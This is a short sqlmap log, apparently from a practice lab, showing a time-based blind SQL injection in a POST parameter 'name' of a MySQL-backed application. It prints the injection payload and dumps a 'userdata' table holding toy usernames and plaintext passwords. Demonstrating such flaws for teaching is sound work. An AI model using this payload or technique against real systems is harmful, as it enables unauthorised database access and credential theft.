 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=test' AND (SELECT 1391 FROM (SELECT(SLEEP(5)))Giuy) AND 'XmJO'='XmJO
---
[13:29:47] [INFO] the back-end DBMS is MySQL
[13:29:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[13:29:47] [INFO] fetching columns for table 'userdata' in database 'common_mistakes'
[13:29:47] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:30:17] [INFO] adjusting time delay to 1 second due to good response times
3
[13:30:17] [INFO] retrieved: id
[13:30:23] [INFO] retrieved: name
[13:30:34] [INFO] retrieved: password
[13:31:02] [INFO] fetching entries for table 'userdata' in database 'common_mistakes'
[13:31:02] [INFO] fetching number of entries for table 'userdata' in database 'common_mistakes'
[13:31:02] [INFO] retrieved: 2
[13:31:04] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[13:31:06] [INFO] retrieved: test1
[13:31:22] [INFO] retrieved: haha1
[13:31:34] [INFO] retrieved: 2
[13:31:37] [INFO] retrieved: test2
[13:31:53] [INFO] retrieved: haha2
Database: common_mistakes
Table: userdata
[2 entries]
+----+-------+----------+
| id | name  | password |
+----+-------+----------+
| 1  | test1 | haha1    |
| 2  | test2 | haha2    |
+----+-------+----------+